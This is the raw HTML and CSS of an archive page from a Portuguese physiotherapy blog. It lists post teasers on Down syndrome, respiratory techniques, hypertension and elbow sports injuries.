.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='archive'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="archiveindex">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s72-c/image-702940.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia' rel='tag'>Fisioterapia na Neurologia</a>
<a href='https://www.facafisioterapia.net/search/label/Sindrome%20de%20Down' rel='tag'>Sindrome de Down</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html'>
Fisioterapia Neurológica na Síndrome de Down
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-23T09:59:00-03:00'>09:59</abbr></div><div class='meta-border'></div><div class='resumo'><span>A Síndrome de Down (SD) foi inicialmente descrita em 1866 pelo médico inglês Jonh Langdon Down, que relacionou as características clínicas d...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/algumas-tecnicas-de-fisioterapia.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/algumas-tecnicas-de-fisioterapia.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs4qqv28KSOquy1J-4d52FYf_FkGv9km0U0sDuL8QlvcnIfo-Y-pI6g-O5dh7rljyFeO0h16v0_T3y4oSurLW3ny5KAqMtQ__gVU07NWFnsh2ZUVykin1KnBNjfVHMS2fua7HCeRZFX6I/s72-w640-c-h512/image-728342.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia' rel='tag'>Fisioterapia na Pneumologia</a>
<a href='https://www.facafisioterapia.net/search/label/Respirat%C3%B3ria' rel='tag'>Respiratória</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/algumas-tecnicas-de-fisioterapia.html'>
Algumas técnicas de Fisioterapia Respiratória
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-22T16:53:00-03:00'>16:53</abbr></div><div class='meta-border'></div><div class='resumo'><span>    Muitos pacientes podem se beneficiar com a Fisioterapia   Respiratória, incluindo pacientes com diagnóstico de Asma Brônquica,   Bronqui...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/algumas-tecnicas-de-fisioterapia.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s72-c/image-730496.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional' rel='tag'>Atuação Profissional</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia' rel='tag'>Fisioterapia na Cardiologia</a>
<a href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde' rel='tag'>Saúde</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html'>
Atuação da Fisioterapia em Hipertensos
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-21T17:28:00-03:00'>17:28</abbr></div><div class='meta-border'></div><div class='resumo'><span>Apesar de ser pouco divulgado, o profissional de fisioterapia  pode auxiliar o paciente hipertenso na melhoria da saúde, realizando formas d...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/lesoes-do-cotovelo-no-esporte.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.facafisioterapia.net/2020/12/lesoes-do-cotovelo-no-esporte.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDEuJmFjG35GD6WDuKV9v9INq2guqXgt7UDzAnWfYXbDErmSVZoG0faeVJ6n8WuetBBWFmoJWUkTdAaSv0uNaZC231OtDzvs7yhlY37X9WqJYn0TDlYWcHZbJry-NvGx-lHvaHfzJD4MI/s72-c/image-737246.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://www.facafisioterapia.net/search/label/cotovelo' rel='tag'>cotovelo</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Desportiva' rel='tag'>Fisioterapia Desportiva</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.facafisioterapia.net/2020/12/lesoes-do-cotovelo-no-esporte.html'>
Lesões do Cotovelo no Esporte
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-12-17T14:05:00-03:00'>14:05</abbr></div><div class='meta-border'></div><div class='resumo'><span>  Uma torção pode afetar a articulação de   tal forma que os ossos &quot;saem&quot; da sua posição. Se elas &quot;voltam&quot; ao lugar   lo...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/12/lesoes-do-cotovelo-no-esporte.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
